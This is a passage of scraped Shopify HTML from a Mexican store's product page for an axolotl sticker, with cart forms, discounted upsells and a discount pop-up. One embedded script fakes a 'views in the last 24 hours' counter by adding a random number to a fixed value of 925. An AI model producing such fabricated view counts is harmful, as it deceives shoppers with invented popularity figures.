          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17506800336959__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17506800336959__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40074084286527"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
  
<div
  id="Quantity-Form-template--17506800336959__main"
  class="product-form__input product-form__quantity"
  
><label class="quantity__label form__label" for="Quantity-template--17506800336959__main">
    Cantidad
    <span class="quantity__rules-cart no-js-hidden hidden">
      <span class="loading-overlay hidden">
        <span class="loading-overlay__spinner">
          <svg
            aria-hidden="true"
            focusable="false"
            class="spinner"
            viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg"
          >
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </span>
      </span>
      <span
        >(<span class="quantity-cart">0</span> en el carrito)</span
      >
    </span>
  </label>
  <quantity-input
    class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
    data-section="template--17506800336959__main"
  >
    <button class="quantity__button no-js-hidden" name="minus" type="button">
      <span class="visually-hidden">Reducir cantidad para Sticker Axolotzin Universo Ajolote</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

    </button>
    <input
      class="quantity__input"
      type="number"
      name="quantity"
      id="Quantity-template--17506800336959__main"
      data-cart-quantity="0"
      data-min="1"
      min="1"
      
      step="1"
      value="1"
      form="product-form-template--17506800336959__main"
    >
    <button class="quantity__button no-js-hidden" name="plus" type="button">
      <span class="visually-hidden">Aumentar cantidad para Sticker Axolotzin Universo Ajolote</span>
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

    </button>
  </quantity-input>
</div>




            
            <button
              id="ProductSubmitButton-template--17506800336959__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d4d8c3f62818455eac33d579a65cd9d6" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:40074084286527,&quot;requiresShipping&quot;:true}]" shop-id="25551372351" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7177650012223" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form><link href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-pickup-availability.css?v=132348821858131657411762798621" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40074084286527"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/pickup-availability.js?v=79308454523338307861762798621" defer="defer"></script></div>


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="styles.css">
  <title>Product View Counter</title>
  <style>
    .view-container {
      display: flex;
      align-items: center;
      font-family: Arial, sans-serif;
    }
.view-badge {
    background-color: #f3e6e2;
    color: #d74f33;
    border-radius: 16px;
    font-weight: bold;
    margin-right: 10px;
    padding: 0px 8px;
    font-size: 11px;
    line-height: 20px;
}
    .view-text {
      font-size: 12px;
line-height:19px;
font-weight: normal;
color #474747
    }
  </style>
</head>
<body>
  <div class="view-container">
    <div class="view-badge">Visitas</div>
    <div class="view-text">Durante las últimas 24 horas, este producto ha sido visto <span id="view-count">925</span> veces.</div>
  </div>

  <script>
    
    const initialViewCount = 925;
    const variation = Math.floor(Math.random() * 41) - 20;
    const newViewCount = initialViewCount + variation;

    
    document.getElementById("view-count").innerText = newViewCount;

   
    if (!localStorage.getItem("lastUpdated") || Date.now() - localStorage.getItem("lastUpdated") > 86400000) {
      localStorage.setItem("viewCount", newViewCount);
      localStorage.setItem("lastUpdated", Date.now());
    } else {
      document.getElementById("view-count").innerText = localStorage.getItem("viewCount");
    }
  </script>
<style>  </style>
</body>
</html>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🔥OFERTA EXCLUSIVA🔥
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="peluche-gigante-ajolote"
            data-toggle="true"
            data-id="41348318232639"
            data-product-id="7663842787391"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Sc90c14f4f88046c28da855d5fcdc0763A.jpg?v=1733950137&width=500"
                      alt="Peluche Gigante Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Peluche Gigante Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$449.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Medida]">
                            
<option
                                value="45 cm"
                                class=""
                                
                              >
                                45 cm
                              </option>
                            
<option
                                value="60 cm"
                                class=""
                                
                              >
                                60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41348318232639,"title":"45 cm","option1":"45 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440442943,"product_id":7663842787391,"position":2,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137","variant_ids":[41348318232639]},"available":true,"name":"Peluche Gigante Ajolote - 45 cm","public_title":"45 cm","options":["45 cm"],"price":49900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794636351,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41348318265407,"title":"60 cm","option1":"60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440475711,"product_id":7663842787391,"position":3,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137","variant_ids":[41348318265407]},"available":true,"name":"Peluche Gigante Ajolote - 60 cm","public_title":"60 cm","options":["60 cm"],"price":79900,"weight":0,"compare_at_price":119900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794669119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-0"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41348318232639">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7663842787391" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="bolsa-tote-ajolote-ovni"
            data-toggle="true"
            data-id="41925870157887"
            data-product-id="7864600068159"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/minimalistic-mockup-of-a-tote-bag-lying-on-a-customizable-background-28946_12.png?v=1753988904&width=500"
                      alt="BOLSA TOTE AJOLOTE PLATILLO OVNI"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      BOLSA TOTE AJOLOTE PLATILLO OVNI
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$119.20 </span></span>
                      <span class='compare-price'><span class=money>$399.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-1"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41925870157887">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7864600068159" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="mexican-gamer-oversized-unisex"
            data-toggle="true"
            data-id="42377507536959"
            data-product-id="7871057330239"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342&width=500"
                      alt="MEXICAN GAMER OVERSIZED UNISEX"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      MEXICAN GAMER OVERSIZED UNISEX
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$431.10 </span></span>
                      <span class='compare-price'><span class=money>$999.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Talla]">
                            
<option
                                value="CH"
                                class=""
                                
                              >
                                CH
                              </option>
                            
<option
                                value="M"
                                class=""
                                
                              >
                                M
                              </option>
                            
<option
                                value="G"
                                class=""
                                
                              >
                                G
                              </option>
                            
<option
                                value="EG"
                                class=""
                                
                              >
                                EG
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42377507536959,"title":"CH","option1":"CH","option2":null,"option3":null,"sku":"AJOZ-0003","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - CH","public_title":"CH","options":["CH"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507569727,"title":"M","option1":"M","option2":null,"option3":null,"sku":"AJOZ-0004","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - M","public_title":"M","options":["M"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507602495,"title":"G","option1":"G","option2":null,"option3":null,"sku":"AJOZ-0005","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - G","public_title":"G","options":["G"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507635263,"title":"EG","option1":"EG","option2":null,"option3":null,"sku":"AJOZ-0006","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - EG","public_title":"EG","options":["EG"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-2"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42377507536959">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7871057330239" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>




<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  >
    <p>Sticker Elaborado en Papel Fotográfico</p>
<p>-135 Grs.</p>
<p>-Tamaño aproximado 9cm </p>
<p>- Acabado Holográfico</p>
  </div>


          <a href="/products/sticker-axolotzin-universo-ajolote" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17506800336959__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17506800336959__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&width=550 550w,//ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/files/AJAX-0085WEB.png?v=1752531992&width=1445"
    alt="Sticker Axolotzin Universo Ajolote"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23697713430591"
  ></div>
  </div>
</product-modal>


  
<script src="//ajolotito.com.mx/cdn/shop/t/41/assets/product-modal.js?v=52128055760098790431762798621" defer="defer"></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/media-gallery.js?v=116888628631191181381762798621" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17506800336959__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17506800336959__main"]') ||
        document.querySelector('variant-selects[data-section="template--17506800336959__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17506800336959__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17506800336959__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sticker Axolotzin Universo Ajolote",
      "url": "https:\/\/ajolotito.com.mx\/products\/sticker-axolotzin-universo-ajolote",
      "image": [
          "https:\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJAX-0085WEB.png?v=1752531992\u0026width=1920"
        ],
      "description": "Sticker Elaborado en Papel Fotográfico\n-135 Grs.\n-Tamaño aproximado 9cm \n- Acabado Holográfico",
      "sku": "ST-AJAX-0085",
      "brand": {
        "@type": "Brand",
        "name": "AJOLOTITO"
      },
      "offers": [{
            "@type" : "Offer","sku": "ST-AJAX-0085","availability" : "http://schema.org/InStock",
            "price" : 10.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/sticker-axolotzin-universo-ajolote?variant=40074084286527"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17506800336959__17628917003e4d8642" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17506800336959__related-products" class="shopify-section section"><style data-shopify>.section-template--17506800336959__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17506800336959__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17506800336959__related-products&product_id=7177650012223&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="1"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  EN TU PRIMER COMPRA
                </span><span class="title h1">
                  15% DE DESCUENTO
                </span></h2><div class="popup-modal__text">
              <p>APLICA EN COMPRAS MAYORES DE $1599</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Correo electrónico
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Suscribirse"
                >
                  REGISTRARME
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">NO, GRACIAS</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta tu
              </span><span class="title h2">
                DESCUENTO
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>¡Utiliza el código a continuación para obtener un 15% de descuento en todo tu pedido!<br/><br/></p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
